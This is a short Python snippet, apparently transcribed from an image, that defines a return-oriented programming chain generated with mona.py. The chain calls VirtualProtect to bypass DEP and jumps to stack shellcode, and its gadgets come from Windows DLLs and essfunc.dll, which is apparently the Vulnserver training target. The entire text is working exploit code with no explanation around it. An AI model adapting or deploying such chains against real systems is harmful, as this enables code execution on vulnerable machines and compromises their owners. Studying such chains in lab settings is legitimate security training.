 1 def create_rop_chain():
2
3 # rop chain generated with mona.py - www.corelan.be
4 rop_gadgets = [
5 0x76f09657, # POP ECX # RETN [msvcrt.dll]
6 0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
7 0x76f8c1c3, # MOV EAX,DWORD PTR DS:[ECX] # RETN [user32.dll]
8 0x7744539b, # XCHG EAX,ESI # RETN [ntdll.dll]
9 0x76ee18ee, # POP EBP # RETN [msvcrt.dll]
10 0x625011af, # & jmp esp [essfunc.dll]
11 0x76ecf5d4, # POP EAX # RETN [msvcrt.dll]
12 0xfffffdff, # Value to negate, will become 0x00000201
13 0x77031473, # NEG EAX # RETN [RPCRT4.dll]
14 0x76efd3a5, # XCHG EAX,EBX # RETN [msvcrt.dll]
15 0x77074145, # POP EAX # RETN [RPCRT4.dll]
16 0xffffffc0, # Value to negate, will become 0x00000040
17 0x76f7b3d7, # NEG EAX # RETN [user32.dll]
18 0x75a583d1, # XCHG EAX,EDX # RETN [USP10.dll]
19 0x770830b3, # POP ECX # RETN [RPCRT4.dll]
20 0x774996c4, # &Writable location [ntdll.dll]
21 0x77030bb4, # POP EDI # RETN [RPCRT4.dll]
22 0x76f73165, # RETN (ROP NOP) [user32.dll]
23 0x77074145, # POP EAX # RETN [RPCRT4.dll]
24 0x90909090, # nop
25 0x76ef5cfc, # PUSHAD # RETN [msvcrt.dll] ]
26 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
27
28 rop_chain = create_rop_chain()